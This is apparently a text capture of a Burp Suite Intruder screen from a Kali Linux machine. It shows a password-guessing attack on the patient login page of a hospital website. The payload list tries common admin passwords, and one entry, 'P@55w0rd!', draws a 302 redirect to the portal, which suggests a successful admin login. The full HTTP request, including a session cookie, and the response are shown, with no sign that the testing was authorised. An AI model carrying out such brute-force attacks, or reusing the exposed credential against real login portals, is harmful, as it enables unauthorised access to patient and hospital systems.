 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Attack Save
3. Intruder attack of https://medirozahospital.com
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Position Payload
41 2 sql
42 2 default
43 2 test
44 2 admin
45 2 Admin
46 2 password
47 2 Password1
48 2 Password1!
49 2 P@ssw0rd
50 2 password123
51 2 P@ssw0rd
52 2 P@ssw0rd! 200 725 2606
53 2 P@55w0rd! 302 738 335
54 2 P@ssword! 200 847 2606
55 2 Password! 200 685 2606
56 2 password 200 635 2606
Payloads
Resource pool
Settings
Result 53 | Intruder attack
Position: 2
Payload: P@55w0rd!
Status code: 302
Length: 335
Timer: 738
Previous
Next
Request Response
Pretty Raw Hex
\n
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=admin&password=P@55w0rd!
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 10
Request
Pretty Raw Hex
\n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=e9dcqfkimu4su3181r4bm1e0lj
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Thu, 26 Nov 2026 03:41:12 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 10
Finished
Johnny
EN
7:42 AM
11/26/26